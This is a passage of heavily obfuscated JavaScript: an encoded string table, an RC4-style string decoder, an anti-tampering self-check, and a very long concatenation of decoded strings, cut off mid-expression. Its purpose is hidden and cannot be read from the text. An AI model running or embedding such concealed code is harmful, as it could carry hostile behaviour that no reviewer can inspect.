k9zSkxWOC','zCoqm8o8W5W','W6NcHsFcR2C','W5NcQCoSWP53','kau3W53dOa','W6VdMJyuza','lu46WQ5p','kCofW5VdLWK','W4PiWRRdTCkK','W6JdKdCiAq','W4RdOSoJomkI','WPpdHgpcKCk2','x1DDWRv0','WP41WPFdG8ov','W4jFoCkmCq','cdeUW6ddHW','n8kVcLCs','WQFdPuTQfq','z27cK2ldHW','W5pcQCoAWRi4','nHqEWP3dKa','WRpdN07dMKW','W5xcPqdcUw4','nCoSW7DhgG','WR3cImk4W4NcTW','W5FdVrdcNCkO','f3W9Bg0','nCoZW6BdKsO','xZZdKaxdLG','W591WO/cSCom','r8kyWOHrAG','vYBdOqVdHa','g8o4dmkSmq','qmkEWRjyyq','WPuKWPNdK8or','y2P7zsy','wmkBW6ffda','W4VcVadcU3y','WRddT2BcPmkO','Dvmone8','fSoQfSkkpG','WQ3dH3lcVSk+','W7NdHcOtAa','WRJcOhJdJ8o1','yNnqzCoP','W5LiWPZcVCoH','hCoEW4XVma','W7lcSmohntq','W7dcGWFcNfS','WP4TW7O7yW','m8k6h14d','CSkhW5npBG','eb3dM8omWOW','WOmoW48nwa','WRSkW4HIvq','e2ebwKS','amoZWP9pgq','WQ7cGmkZW6/cKG','eCkdj2aN','WPSCW48Lrq','WP8NWPJdKmot','WRRcI1RcNSku','prZdH8oWWPa','hSkPxSkt','w0zKW4xcRIW1sdpdMCkTgG','WORdSMPDfG','vrldLmoBWPq','oSocW4pdGbu','WPBdR2BdS8kV','fIOWW7tdNq','W6tdTmkwWOtdMq','CSoanSo7W5a','qhGyWRfL','atG0W7FdHa','wui0lGK','r8k+fwWv','WQ7dK1JdK0m','cXeTW7hdNa','W5tdKq3cUhW','FCowiSoRW5C','WQlcQ3NcU8kT','W4ZcJmonrcW','kCoaW4ddQti','iev6y0u','dmo1W6ddHbq','WOCOW6FdOmouW69zW7ZcMau','WRhdINJcOmkQ','xuvdtW4','W7HhWPdcNCoP','WQ43WRRdKmo8','vwZcRgZdQq','xZldVrhdRa','WQRdLeldKuW','W5RcTCoVmXa','tmkQkumj','W4XFomkwCG','W6WuqsxcRG','BNniC8oV','W7JcMsJcNNy','W4BdOG8Jvq','WP4KW60EtW','oCkPhaNcMW','WQxdUctdRCkJ','mmkmm3OE','W47dS0KFFq','W6BcTJvXWOq','hSomW49Una','v8kDW79Aiq','WO4vWRhcQmoX','WPxdNw7dSMW','WQOzWRFdO8or','FXddVa','WPWZWPRdLCoq','gCoCpLOx','WQmGW5r3la','za3cRgxdJq','C3bdC8oV','bX85WPFdOq','WRFcTCobWPZdNW','thFcRNBdNa','WPyQWP3dH8oF','CCkTW5vGsW','F23dN8k/W6e','kSoEW4pdTce','WQSLWPxdKmo7','hSknmqhdKW','W7tdPaGmsa','WRrlW73dK8oa','WPO6WP/dNmow','W5BdHhxdTvK','kSoEW63dIXi','W4NdQLqkCa','rCkgxCkoWQC','x8kfWRrAzq','W4NdQrxcGmkQ','WOm6WPNdG8ow','mmoWW7zBr8k4WRNcG0ZcPCkmW44','E8otlSo8W4C','WOtcS8oRCci','W6lcUcjtWOK','W4/dSSkTWQVdVW','h8oMWPzmgG','zmorlSoIW58','WP/cP3/cSSkX','W57dQwGSEW','ySkHE8kiWOq','Fxvetqi','lCo4WR9bdW','W6FcO8oIntS','WQBdG3RcTCkX','W5VcPqVcPwW','fZCSW6NdNG','iCo0W5u/evJdGfFdGmobaYC','k8ovWPn6eW','nSkQodxdUq','yCozuCkPWOK','W47dJSo8nIi','W49cpmkaEq','WPmQW7q9sq','W5NcSb3cNhO','W4pcMSk8z8oY','W7JcJSocwty','WOBdJrJdTCko','WQj0DrL9','W4/dVXSYBG','W4/dGdinyW','asSsWQ8','ACkIWQelba','WOFdSwLmca','W47dQaFcMCkQ','WOPeWOFdKmof','WQ/dThRcKSkS','hXiYWP/cOG','W5PFWQBdU8k9','W4lcIrr1WOy','dCkahqddJW','W6RdVHVcH8kM','WPb+zXb2','WPdcHKlcJSkW','W4/dQemyDa','W40uxHJcRa','ktCFWRZdLq','ACklW4fgAa','W5BdTNpdKei','WPBcHfddP8kc','WQhcR3ldJSk9','pmk6b0Ge','WQ/cHIbUWQu','W5OTtH3cQa','kdOzWQRdMG','fmkHW4dcJqe','x8kuWO17CW','oSk3mcVdRW','WP0SW7ulqa','W5RdMddcPCkh','WPG1WP7dJCou','W6xcP8owWPm+','FSkuW4hdS8oZ','mmovp8kDmG','imkaWQ06bW','cmoxWQnwca','WOZcIfldPCku','zvHlx8o3','CNbuD8o3','v1HLFmoO','vSkiWOmVha','WRrifMru','ACkoW4FdTCo/','W6lcVY5JWOG','gZSvW6tdNq','WRpdV8obDSoL','WQZdSmooCmos','WOxcSCkDW4VcIa','WPZdVmofq8oa','W6pcVmoxuIW','W6LsWPtcH8o7','nCoOW7jhaq','WP/dRwnueG','WRScWRldPCo9','WPlcMv3dPCkE','W6FdQ8khWPtdGW','W5vrWQZdQmkH','WR5rwYTD','lfC2WPPW','rwRcJ2ddMq','WQlcG8kMW4ZcTG','lSkykveF','W6LjWRBcMSoL','WQtcT27cU8ki','WQ7dJehcMmkE','WQ7cImoIW53dVa','lciXWQtdRa','WOpdUJJdPmk4','qCkaWQHpEG','ymkEW57dRSoO','WOZcQ8otW6VdNW','q8kSWRn4wq','o8kNfs/dMa','dNuysvG','WQVcGCkWW5FcPG','dGVcPColWPW','DvziDra','W5OZtbtcIG','ymoenSoRW48','W604WOddS8oGWR/dGG','oSkSnc3dQG','WOldRg9teG','x8kiWOqKmG','WOhcL2ldGSk+','axiGz0q','W4Hoj23dJq','W5lcJ8kqv8oc','nCkTos3dTq','W5NcRc/cPLC','W6RdHtuSFG','W5fBWPxcKCox','W4jdWP7dTmk/','m8ogW5/dOJq','ECk8W7f7Fa','WQxcQvhdRSkP','WRyuWRBdH8oM','u0VcJLhdNa','e8k7i2yA','y2bQqtW','bSowW57dJfS','nJKBWQBdGa','WQmOW6O4qq','WRldO3/cH8kp','lCkUpsKc','W7BcVmoklmop','FmkeW5zfBG','asm0W7JdGG','itWjWQBdMa','WOmyWPybtW','WRtdM0ZdKuW'];function _0x2626326d(a,b){a=a-0x131;var c=_0x2626326c[a];if(_0x2626326d['EEoGck']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2626326d['MweyRc']=h,_0x2626326d['dDnkiB']={},_0x2626326d['EEoGck']=!![];}var e=_0x2626326c[0x0],f=a+e,g=_0x2626326d['dDnkiB'][f];if(g===undefined){if(_0x2626326d['AQSdYm']===undefined){var i=function(j){this['MTjKjM']=j,this['FGWIfM']=[0x1,0x0,0x0],this['IIomCj']=function(){return'newState';},this['GTTzeT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HoqXlb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['xTUcsF']=function(){var j=new RegExp(this['GTTzeT']+this['HoqXlb']),k=j['test'](this['IIomCj']['toString']())?--this['FGWIfM'][0x1]:--this['FGWIfM'][0x0];return this['HiyqFh'](k);},i['prototype']['HiyqFh']=function(j){if(!Boolean(~j))return j;return this['UrtGXx'](this['MTjKjM']);},i['prototype']['UrtGXx']=function(j){for(var k=0x0,l=this['FGWIfM']['length'];k<l;k++){this['FGWIfM']['push'](Math['round'](Math['random']())),l=this['FGWIfM']['length'];}return j(this['FGWIfM'][0x0]);},new i(_0x2626326d)['xTUcsF'](),_0x2626326d['AQSdYm']=!![];}c=_0x2626326d['MweyRc'](c,b),_0x2626326d['dDnkiB'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x2626326d;while(!![]){try{var c=-parseInt(Y(0x457,'4ue2'))*-parseInt(Y(0x2c6,'(y*d'))+parseInt(Y(0x5b7,'1L[('))+-parseInt(Y(0x6cf,'oHHn'))*-parseInt(Y(0x6ab,'u1O!'))+-parseInt(Y(0x1f4,'1F)M'))+parseInt(Y(0x584,'W((l'))*parseInt(Y(0x169,'W((l'))+-parseInt(Y(0x33e,'W((l'))+-parseInt(Y(0x6d0,'dDD1'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2626326c,0xcf819),!function(){var Z=_0x2626326d,c={};c[Z(0x57a,'[BTf')]=function(z,B){return z<B;},c[Z(0x59c,'I&O#')]=function(z,B){return z!==B;},c[Z(0x601,'uh5l')]=function(z,B){return z===B;},c[Z(0x62c,'9hvU')]=function(z,B){return z+B;},c[Z(0x456,'gSO2')]=function(z,B){return z*B;},c[Z(0x425,'N&cS')]=function(z,B){return z-B;},c[Z(0x1dd,']7Uq')]=function(z,B){return z+B;},c[Z(0x3ba,'[BTf')]=function(z,B){return z!==B;},c[Z(0x20a,'9GD$')]=function(z,B){return z===B;},c[Z(0x219,'RWRt')]=function(z,B){return z===B;},c[Z(0x1c7,'X0!*')]=function(z,B,D,F,H,I,K,M,P,V,X){return z(B,D,F,H,I,K,M,P,V,X);},c[Z(0x2b1,'[BTf')]=function(z,B){return z||B;},c[Z(0x1c8,'jx41')]=function(z,B){return z(B);},c[Z(0x4db,'9GD$')]=function(z){return z();},c[Z(0x184,'l@M6')]=function(z,B,D,F,H,I,K,M){return z(B,D,F,H,I,K,M);},c[Z(0x3e8,'s%Oi')]=function(z,B){return z!==B;},c[Z(0x3e9,'cZyJ')]=function(z,B){return z!==B;},c[Z(0x518,'dT(b')]=function(z,B){return z!==B;},c[Z(0x54c,'W((l')]=function(z,B){return z!==B;},c[Z(0x674,'DSUT')]=function(z,B,D,F,H,I,K){return z(B,D,F,H,I,K);},c[Z(0x1f9,'9hvU')]=function(z,B,D,F,H,I,K){return z(B,D,F,H,I,K);},c[Z(0x1c5,'zP*4')]=function(z,B){return z(B);},c[Z(0x61b,'s%Oi')]=function(z,B,D,F,H){return z(B,D,F,H);},c[Z(0x2d0,'s%Oi')]=Z(0x15b,'9hvU')+Z(0x6b7,'DzOh')+Z(0x6d3,'I&O#')+Z(0x44c,'s%Oi')+Z(0x5a2,'l@M6')+Z(0x187,'gSO2')+Z(0x13b,'DzOh')+Z(0x261,'5Qr9')+Z(0x2c9,'5Qr9')+Z(0x199,'I&O#')+Z(0x520,'W((l')+Z(0x400,'Kaj(')+Z(0x133,'DSUT')+Z(0x631,'iYum')+Z(0x4fc,'zP*4')+Z(0x2f4,'u1O!')+Z(0x249,'5Qr9')+Z(0x65a,'1L[(')+Z(0x6bc,'dT(b')+Z(0x50f,'1L[(')+Z(0x31c,'dT(b')+Z(0x5db,'9GD$')+Z(0x577,'DfQs')+Z(0x34c,'1F)M')+Z(0x3f8,'4ue2')+Z(0x6d7,'[BTf')+Z(0x6a5,'I&O#')+Z(0x21e,'DzOh')+Z(0x6a1,'Bmpu')+Z(0x1ab,'z((t')+Z(0x6c5,'qAVn')+Z(0x136,'K@8A')+Z(0x472,'Kaj(')+Z(0x17b,'[BTf')+Z(0x591,'9hvU')+Z(0x678,'5Qr9')+Z(0x65c,'0d&t')+Z(0x5cb,'ptlh')+Z(0x17d,'jx41')+Z(0x431,'oHHn')+Z(0x241,'cZyJ')+Z(0x33c,'K@8A')+Z(0x253,'6i20')+Z(0x4e6,'W((l')+Z(0x2a7,'zP*4')+Z(0x66f,'z((t')+Z(0x2fd,'&FIg')+Z(0x4e0,'iYum')+Z(0x65d,'dDD1')+Z(0x3cc,'L0AL')+Z(0x281,'DzOh')+Z(0x250,'1F)M')+Z(0x676,'I&O#')+Z(0x14c,'I&O#')+Z(0x4cd,'W((l')+Z(0x51a,'ptlh')+Z(0x379,'9GD$')+Z(0x50c,'5Qr9')+Z(0x15f,'X0!*')+Z(0x3cb,'11R8')+Z(0x1a8,'4ue2')+Z(0x43b,'&FIg')+Z(0x1cb,'DSUT')+Z(0x6ca,'u1O!')+Z(0x54a,'4ue2')+Z(0x2e2,'&FIg')+Z(0x4ef,'DSUT')+Z(0x4a3,'qm4X')+Z(0x4ca,'jx41')+Z(0x193,'0d&t')+Z(0x238,'cTPq')+Z(0x4dd,'z((t')+Z(0x227,'6i20')+Z(0x67b,'qAVn')+Z(0x46d,'tAIo')+Z(0x6a0,'0d&t')+Z(0x6d4,'DzOh')+Z(0x1e8,'dT(b')+Z(0x463,'cTPq')+Z(0x6a2,'cTPq')+Z(0x5d4,'qm4X')+Z(0x140,'cZyJ')+Z(0x54d,'s%Oi')+Z(0x522,'Kaj(')+Z(0x28e,'1L[(')+Z(0x350,'0d&t')+Z(0x27e,'@kEP')+Z(0x3e1,'PENI')+Z(0x1d2,'[BTf')+Z(0x1a1,'Kaj(')+Z(0x6a4,'PENI')+Z(0x218,'n%rV')+Z(0x138,'ptlh')+Z(0x55f,'9hvU')+Z(0x1e6,'L0AL')+Z(0x57d,'9hvU')+Z(0x3f6,'11R8')+Z(0x4c2,'jx41')+Z(0x20e,'@kEP')+Z(0x2f6,'DfQs')+Z(0x49a,'11R8')+Z(0x217,'u1O!')+Z(0x1b3,'7oLo')+Z(0x429,'Bmpu')+Z(0x4f5,'zP*4')+Z(0x29e,'n%rV')+Z(0x16d,'Bmpu')+Z(0x697,'U#Kt')+Z(0x43e,'Kaj(')+Z(0x20c,'oHHn')+Z(0x207,'z((t')+Z(0x55e,'ptlh')+Z(0x384,'zP*4')+Z(0x416,'9GD$')+Z(0x3d5,'dDD1')+Z(0x1ea,'9GD$')+Z(0x535,'DfQs')+Z(0x2a2,'jx41')+Z(0x56d,'u1O!')+Z(0x315,'11R8')+Z(0x1b8,'4ue2')+Z(0x3fa,'u1O!')+Z(0x5d9,'n%rV')+Z(0x272,'9GD$')+Z(0x5c2,'@kEP')+Z(0x67a,'X0!*')+Z(0x224,'zP*4')+Z(0x1d7,'7oLo')+Z(0x38f,'0d&t')+Z(0x31e,'1F)M')+Z(0x5b2,'6i20')+Z(0x50a,'1L[(')+Z(0x3ac,'&FIg')+Z(0x1af,'n%rV')+Z(0x48f,'jx41')+Z(0x52b,'W((l')+Z(0x36b,'qAVn')+Z(0x1a6,'DzOh')+Z(0x53b,'DfQs')+Z(0x628,'&FIg')+Z(0x198,']7Uq')+Z(0x655,'6i20')+Z(0x2b8,'K@8A')+Z(0x33f,'11R8')+Z(0x434,'X0!*')+Z(0x45d,'7oLo')+Z(0x39c,'N&cS')+Z(0x144,'z((t')+Z(0x5ed,'4ue2')+Z(0x4ea,'dDD1')+Z(0x45a,'zP*4')+Z(0x38d,'tAIo')+Z(0x3f2,'cTPq')+Z(0x411,'I5PK')+Z(0x3d4,'W((l')+Z(0x48e,'cZyJ')+Z(0x5fd,'zP*4')+Z(0x470,'1L[(')+Z(0x6a3,'X0!*')+Z(0x525,'1F)M')+Z(0x301,'jx41')+Z(0x337,'RWRt')+Z(0x158,'[BTf')+Z(0x348,'uh5l')+Z(0x1de,'z((t')+Z(0x5ca,'Bmpu')+Z(0x63b,'RWRt')+Z(0x656,'X0!*')+Z(0x5ab,'n%rV')+Z(0x5d2,'zP*4')+Z(0x4c3,'u1O!')+Z(0x303,'U#Kt')+Z(0x385,'qAVn')+Z(0x378,'oHHn')+Z(0x438,'gSO2')+Z(0x1ae,'jx41')+Z(0x6bd,'6i20')+Z(0x59a,'1L[(')+Z(0x1ba,'I&O#')+Z(0x3d6,'9hvU')+Z(0x383,'cTPq')+Z(0x4ed,'1L[(')+Z(0x5fb,'DSUT')+Z(0x5bb,'L0AL')+Z(0x248,'z((t')+Z(0x305,'DfQs')+Z(0x5ea,'dT(b')+Z(0x5ae,'n%rV')+Z(0x664,'W((l')+Z(0x5f9,'DSUT')+Z(0x2bb,'ptlh')+Z(0x3bc,']7Uq')+Z(0x313,'(y*d')+Z(0x2a9,'W((l')+Z(0x412,'cTPq')+Z(0x310,'dDD1')+Z(0x51e,'dDD1')+Z(0x3ce,'DzOh')+Z(0x4e3,'iYum')+Z(0x210,'DzOh')+(Z(0x536,'4ue2')+Z(0x2bd,'@kEP')+Z(0x560,'U#Kt')+Z(0x3a8,'(y*d')+Z(0x6a6,'6i20')+Z(0x440,'W((l')+Z(0x1db,'U#Kt')+Z(0x204,'cZyJ')+Z(0x2c2,'dDD1')+Z(0x345,'qAVn')+Z(0x55c,'W((l')+Z(0x637,'4ue2')+Z(0x225,'5Qr9')+Z(0x666,'W((l')+Z(0x422,'z((t')+Z(0x13c,'0d&t')+Z(0x186,'RWRt')+Z(0x528,'W((l')+Z(0x62e,'W((l')+Z(0x1f7,'gSO2')+Z(0x4f9,'z((t')+Z(0x132,']7Uq')+Z(0x573,'qo7u')+Z(0x15a,'L0AL')+Z(0x1cd,'6i20')+Z(0x662,'DzOh')+Z(0x4d9,'dDD1')+Z(0x13d,'s%Oi')+Z(0x177,'cZyJ')+Z(0x5a0,'RWRt')+Z(0x5b0,'I&O#')+Z(0x1d6,'9GD$')+Z(0x668,'u1O!')+Z(0x1bf,'ptlh')+Z(0x235,'DSUT')+Z(0x61f,'u1O!')+Z(0x5a8,'iYum')+Z(0x2b2,'Bmpu')+Z(0x1ed,'DzOh')+Z(0x445,'tAIo')+Z(0x507,'s%Oi')+Z(0x63a,'dDD1')+Z(0x2eb,'DSUT')+Z(0x160,'W((l')+Z(0x19f,'RWRt')+Z(0x2d9,'qAVn')+Z(0x50d,'4ue2')+Z(0x43c,'11R8')+Z(0x45b,'9hvU')+Z(0x621,'tAIo')+Z(0x3b4,'(y*d')+Z(0x687,'dT(b')+Z(0x2e0,'[BTf')+Z(0x568,'PENI')+Z(0x51b,'1F)M')+Z(0x4a7,'5Qr9')+Z(0x648,'dT(b')+Z(0x284,'RWRt')+Z(0x478,'K@8A')+Z(0x4eb,'Kaj(')+Z(0x273,'cTPq')+Z(0x3dc,'5Qr9')+Z(0x2e5,']7Uq')+Z(0x511,'z((t')+Z(0x41e,'6i20')+Z(0x435,'RWRt')+Z(0x428,']7Uq')+Z(0x58f,'tAIo')+Z(0x556,'&FIg')+Z(0x5c8,'@kEP')+Z(0x16f,'1F)M')+Z(0x6f5,'jx41')+Z(0x677,'oHHn')+Z(0x5f6,'s%Oi')+Z(0x54f,'gSO2')+Z(0x3ae,'N&cS')+Z(0x1da,'N&cS')+Z(0x3d1,'W((l')+Z(0x37d,'6i20')+Z(0x1a4,'RWRt')+Z(0x3ab,'n%rV')+Z(0x59d,'n%rV')+Z(0x2a3,']7Uq')+Z(0x632,'qo7u')+Z(0x600,'X0!*')+Z(0x270,'L0AL')+Z(0x201,'iYum')+Z(0x30a,'gSO2')+Z(0x34b,'Kaj(')+Z(0x208,'cZyJ')+Z(0x19b,'qo7u')+Z(0x589,'l@M6')+Z(0x612,'W((l')+Z(0x582,'&FIg')+Z(0x4c9,'uh5l')+Z(0x19a,'N&cS')+Z(0x670,'gSO2')+Z(0x489,'4ue2')+Z(0x521,'9GD$')+Z(0x526,'qo7u')+Z(0x3f1,'z((t')+Z(0x394,'u1O!')+Z(0x488,'dT(b')+Z(0x69e,'u1O!')+Z(0x391,'tAIo')+Z(0x317,'9hvU')+Z(0x64e,'X0!*')+Z(0x613,'dDD1')+Z(0x370,'DfQs')+Z(0x3e0,'4ue2')+Z(0x358,'N&cS')+Z(0x398,'DzOh')+Z(0x246,'I&O#')+Z(0x424,'[BTf')+Z(0x6b5,'I&O#')+Z(0x47f,'&FIg')+Z(0x1c2,'dT(b')+Z(0x51d,'DfQs')+Z(0x673,'l@M6')+Z(0x2f9,'K@8A')+Z(0x30e,'dT(b')+Z(0x164,'gSO2')+Z(0x3fd,'W((l')+Z(0x2ce,'cTPq')+Z(0x58e,'Kaj(')+Z(0x52a,'iYum')+Z(0x202,'I&O#')+Z(0x1e7,'RWRt')+Z(0x3e6,'L0AL')+Z(0x467,'dDD1')+Z(0x306,'z((t')+Z(0x3bb,'X0!*')+Z(0x191,'qo7u')+Z(0x6dc,'z((t')+Z(0x30f,'X0!*')+Z(0x432,'u1O!')+Z(0x484,'U#Kt')+Z(0x643,'@kEP')+Z(0x6c3,'7oLo')+Z(0x1ff,'DSUT')+Z(0x274,'PENI')+Z(0x462,'&FIg')+Z(0x5ff,'dT(b')+Z(0x1f5,'Kaj(')+Z(0x5f7,'@kEP')+Z(0x639,'U#Kt')+Z(0x684,'5Qr9')+Z(0x5ad,'qm4X')+Z(0x5ac,'0d&t')+Z(0x6e2,'jx41')+Z(0x2fb,'qAVn')+Z(0x47b,'uh5l')+Z(0x540,'DzOh')+Z(0x531,'9hvU')+Z(0x22f,'K@8A')+Z(0x304,'11R8')+Z(0x481,'K@8A')+Z(0x5b1,'4ue2')+Z(0x635,'RWRt')+Z(0x267,'oHHn')+Z(0x616,'9GD$')+Z(0x276,'dT(b')+Z(0x611,'RWRt')+Z(0x6c4,'I5PK')+Z(0x69c,'iYum')+Z(0x171,'L0AL')+Z(0x359,'qm4X')+Z(0x13e,'9hvU')+Z(0x401,'DfQs')+Z(0x3ca,'oHHn')+Z(0x353,'s%Oi')+Z(0x6c8,'(y*d')+Z(0x4b3,'7oLo')+Z(0x479,'DSUT')+Z(0x5f1,']7Uq')+Z(0x2cc,'7oLo')+Z(0x683,'I5PK')+Z(0x498,'5Qr9')+Z(0x3ee,'4ue2')+Z(0x215,'DzOh')+Z(0x176,'@kEP')+Z(0x54e,'5Qr9')+Z(0x66a,'4ue2')+Z(0x363,'qm4X')+Z(0x222,'cTPq')+Z(0x163,'l@M6')+Z(0x657,'qm4X')+Z(0x6e9,'u1O!')+Z(0x229,'1L[(')+Z(0x41b,'RWRt')+Z(0x529,'K@8A')+Z(0x449,'jx41')+Z(0x50b,'jx41')+Z(0x2ee,'9GD$')+Z(0x3c6,'(y*d')+Z(0x264,'u1O!')+Z(0x2f2,'qo7u')+Z(0x3d9,'9hvU')+Z(0x380,'u1O!')+Z(0x4b9,'5Qr9'))+(Z(0x323,'DfQs')+Z(0x6aa,'0d&t')+Z(0x6ba,'9GD$')+Z(0x4af,'ptlh')+Z(0x57f,'11R8')+Z(0x4bb,'ptlh')+Z(0x640,'U#Kt')+Z(0x2ae,'I5PK')+Z(0x645,'5Qr9')+Z(0x40b,'N&cS')+Z(0x617,'qo7u')+Z(0x634,'l@M6')+Z(0x2af,'iYum')+Z(0x1b5,'U#Kt')+Z(0x278,'0d&t')+Z(0x4e8,'Bmpu')+Z(0x25c,'uh5l')+Z(0x585,'dDD1')+Z(0x1b1,'1F)M')+Z(0x285,'7oLo')+Z(0x23b,'n%rV')+Z(0x1ac,']7Uq')+Z(0x603,'PENI')+Z(0x519,'W((l')+Z(0x48a,'n%rV')+Z(0x421,'dDD1')+Z(0x332,'qAVn')+Z(0x231,'dT(b')+Z(0x69d,'I&O#')+Z(0x1cc,'9hvU')+Z(0x404,'DfQs')+Z(0x183,'gSO2')+Z(0x527,'I&O#')+Z(0x609,'n%rV')+Z(0x5cf,'I5PK')+Z(0x1d8,'Kaj(')+Z(0x66e,'qm4X')+Z(0x62d,'qm4X')+Z(0x334,'6i20')+Z(0x262,'X0!*')+Z(0x2e6,'ptlh')+Z(0x402,'K@8A')+Z(0x3db,'11R8')+Z(0x513,'qo7u')+Z(0x34a,'U#Kt')+Z(0x42f,'qm4X')+Z(0x565,'U#Kt')+Z(0x2e7,'s%Oi')+Z(0x3a7,'0d&t')+Z(0x42b,'zP*4')+Z(0x5e6,'I&O#')+Z(0x69f,'qo7u')+Z(0x5b9,'qAVn')+Z(0x660,'zP*4')+Z(0x40f,'L0AL')+Z(0x4e9,'gSO2')+Z(0x3a0,'[BTf')+Z(0x3e7,'qm4X')+Z(0x252,'tAIo')+Z(0x25d,'u1O!')+Z(0x453,'n%rV')+Z(0x3a5,'X0!*')+Z(0x32d,'l@M6')+Z(0x596,'RWRt')+Z(0x579,'cTPq')+Z(0x5f3,'1F)M')+Z(0x543,'9GD$')+Z(0x221,'N&cS')+Z(0x4ee,'0d&t')+Z(0x4a4,'(y*d')+Z(0x2bf,'[BTf')+Z(0x192,'s%Oi')+Z(0x4f7,'I&O#')+Z(0x330,'1L[(')+Z(0x367,'l@M6')+Z(0x19d,'cZyJ')+Z(0x2b0,'0d&t')+Z(0x266,'cTPq')+Z(0x65b,'cZyJ')+Z(0x40e,'qAVn')+Z(0x4c1,'9hvU')+Z(0x245,'dDD1')+Z(0x6af,'iYum')+Z(0x627,'qo7u')+Z(0x4b7,'dT(b')+Z(0x4c6,'7oLo')+Z(0x168,'jx41')+Z(0x139,'9GD$')+Z(0x1b7,'@kEP')+Z(0x1f6,'oHHn')+Z(0x131,'uh5l')+Z(0x4c4,']7Uq')+Z(0x6bb,'uh5l')+Z(0x4d0,'gSO2')+Z(0x2b3,'qAVn')+Z(0x37b,'ptlh')+Z(0x5a1,'U#Kt')+Z(0x35d,'1F)M')+Z(0x56a,'U#Kt')+Z(0x581,'4ue2')+Z(0x35b,'RWRt')+Z(0x3a6,'6i20')+Z(0x6c2,'s%Oi')+Z(0x408,'I&O#')+Z(0x3da,'I&O#')+Z(0x260,'l@M6')+Z(0x55a,'qo7u')+Z(0x3c7,'z((t')+Z(0x15e,'qm4X')+Z(0x38b,'1F)M')+Z(0x604,'uh5l')+Z(0x297,'U#Kt')+Z(0x4e4,'ptlh')+Z(0x64b,'K@8A')+Z(0x397,'cZyJ')+Z(0x255,'cTPq')+Z(0x444,'RWRt')+Z(0x594,'0d&t')+Z(0x1a7,'U#Kt')+Z(0x376,'7oLo')+Z(0x6e3,'PENI')+Z(0x2ca,'9hvU')+Z(0x6ec,'[BTf')+Z(0x2c1,'9GD$')+Z(0x6ce,'DzOh')+Z(0x564,'U#Kt')+Z(0x580,'qAVn')+Z(0x22b,'U#Kt')+Z(0x189,'11R8')+Z(0x5a5,'z((t')+Z(0x312,'qAVn')+Z(0x59b,'n%rV')+Z(0x58a,'5Qr9')+Z(0x271,'9hvU')+Z(0x1d0,'9hvU')+Z(0x588,'n%rV')+Z(0x6d1,'gSO2')+Z(0x4b8,'6i20')+Z(0x6a9,'6i20')+Z(0x319,'9GD$')+Z(0x3f4,'@kEP')+Z(0x45f,'[BTf')+Z(0x1eb,']7Uq')+Z(0x21b,'DfQs')+Z(0x220,'L0AL')+Z(0x147,'cTPq')+Z(0x455,'l@M6')+Z(0x2b6,'z((t')+Z(0x66d,'ptlh')+Z(0x2d5,'DSUT')+Z(0x360,'oHHn')+Z(0x501,'X0!*')+Z(0x279,'9GD$')+Z(0x2ad,'7oLo')+Z(0x289,'qAVn')+Z(0x4c0,'u1O!')+Z(0x3e2,'W((l')+Z(0x532,'1F)M')+Z(0x403,'dT(b')+Z(0x2c7,'7oLo')+Z(0x296,'X0!*')+Z(0x409,'&FIg')+Z(0x37c,'tAIo')+Z(0x3f3,'9hvU')+Z(0x153,'PENI')+Z(0x63d,'iYum')+Z(0x5cd,'U#Kt')+Z(0x3c2,'@kEP')+Z(0x5f4,'jx41')+Z(0x25b,'n%rV')+Z(0x4dc,'cZyJ')+Z(0x1ef,'@kEP')+Z(0x2db,'1F)M')+Z(0x654,'I5PK')+Z(0x3d2,'X0!*')+Z(0x5be,'11R8')+Z(0x233,'1L[(')+Z(0x4a9,'u1O!')+Z(0x406,'9hvU')+Z(0x1c4,'DzOh')+Z(0x1bd,']7Uq')+Z(0x39d,'uh5l')+Z(0x316,'W((l')+Z(0x156,'u1O!')+Z(0x2d4,'&FIg')+Z(0x213,'9hvU')+Z(0x237,'6i20')+Z(0x21a,'ptlh')+Z(0x68a,'Kaj(')+Z(0x294,'DSUT')+Z(0x53d,'Kaj(')+Z(0x460,'&FIg')+Z(0x4e7,'Kaj(')+Z(0x29a,'dDD1')+Z(0x482,'4ue2')+Z(0x563,'u1O!')+Z(0x30d,'X0!*')+Z(0x2fa,'6i20')+Z(0x3b3,'1L[(')+Z(0x22e,'qm4X'))+(Z(0x6b8,'Bmpu')+Z(0x696,'X0!*')+Z(0x346,'Kaj(')+Z(0x473,'N&cS')+Z(0x318,'qo7u')+Z(0x578,'X0!*')+Z(0x67f,'9GD$')+Z(0x32c,'I&O#')+Z(0x554,'9hvU')+Z(0x17f,'oHHn')+Z(0x5ce,'9hvU')+Z(0x61a,'z((t')+Z(0x365,'&FIg')+Z(0x652,'uh5l')+Z(0x35e,'W((l')+Z(0x492,'(y*d')+Z(0x247,'zP*4')+Z(0x567,'@kEP')+Z(0x551,'n%rV')+Z(0x1e1,'RWRt')+Z(0x4be,'jx41')+Z(0x2f8,'W((l')+Z(0x58c,'ptlh')+Z(0x6f3,'RWRt')+Z(0x6c0,'9GD$')+Z(0x495,'tAIo')+Z(0x268,'4ue2')+Z(0x1ce,'4ue2')+Z(0x362,'U#Kt')+Z(0x36c,'n%rV')+Z(0x1fb,'cTPq')+Z(0x240,'U#Kt')+Z(0x686,'5Qr9')+Z(0x505,'L0AL')+Z(0x341,'W((l')+Z(0x1dc,'U#Kt')+Z(0x388,'9GD$')+Z(0x6e7,'qAVn')+Z(